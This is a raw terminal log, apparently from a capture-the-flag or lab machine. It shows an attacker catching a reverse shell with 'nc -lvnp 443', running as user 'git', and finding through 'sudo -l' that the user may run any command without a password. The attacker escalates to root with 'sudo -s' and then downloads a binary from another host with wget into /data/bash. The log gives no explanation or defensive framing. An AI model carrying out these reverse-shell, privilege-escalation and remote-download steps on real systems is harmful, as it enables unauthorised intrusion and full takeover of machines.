 └─# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.7.207] from (UNKNOWN) [10.10.7.228] 38687
whoami
git
id
uid=1000(git) gid=1000(git) groups=1000(git),1000(git)
sudo -l
User git may run the following commands on 42040a8f97fc:
    (ALL) NOPASSWD: ALL

whoami
git
wget 10.10.7.228:8080/bash -O /data/bash
Connecting to 10.10.7.228:8080 (10.10.7.228:8080)
wget: can't open '/data/bash': Permission denied
sudo -s
whoami
root
wget 10.10.7.228:8080/bash -O /data/bash
Connecting to 10.10.7.228:8080 (10.10.7.228:8080)
saving to '/data/bash'
bash                 100% |********************************| 1087k  0:00:00 ETA
'/data/bash' saved